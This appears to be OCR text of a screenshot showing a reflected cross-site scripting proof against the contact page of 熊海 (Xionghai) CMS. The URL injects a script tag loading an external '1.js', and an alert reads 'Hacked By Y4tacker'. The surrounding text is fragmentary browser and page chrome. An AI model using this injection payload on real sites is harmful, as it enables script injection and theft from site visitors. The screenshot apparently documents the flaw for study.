 不安全 /?r=contact&page=2333</a><script%20src=http:// /1.js></script...
0.软件 1.安全学习 2.下载 3.工具 待看 大师傅 红队
显示
Hacked By Y4tacker
确定
SEACMS
www.isea.pw
熊海网站内容系统
首页 关于 列表 下载 联系
联系我们